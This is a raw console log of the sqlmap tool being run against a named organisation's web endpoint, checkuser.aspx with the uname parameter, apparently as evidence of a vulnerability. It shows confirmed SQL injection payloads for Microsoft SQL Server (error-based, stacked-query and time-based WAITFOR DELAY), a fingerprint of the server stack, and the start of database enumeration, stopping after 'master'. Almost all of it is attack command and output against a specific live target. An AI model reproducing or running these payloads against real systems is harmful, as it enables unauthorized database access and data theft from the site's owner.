 C:\Python27>python sqlmap/sqlmap.py -u http://oa.chinagas.com.cn/checkuser.aspx?
uname=s  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:42:28
[23:42:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:42:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uname
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: uname=s' AND 2880=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(115)
+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (2880=2880) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(121)+CHAR(112)+CHAR(100)+CHAR(113))) AND 'Ugns'='Ugns
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uname=s'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=s' WAITFOR DELAY '0:0:5'--
---
[23:42:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:42:29] [INFO] fetching database names
[23:42:30] [INFO] the SQL query used returns 7 entries
[23:42:31] [INFO] retrieved: master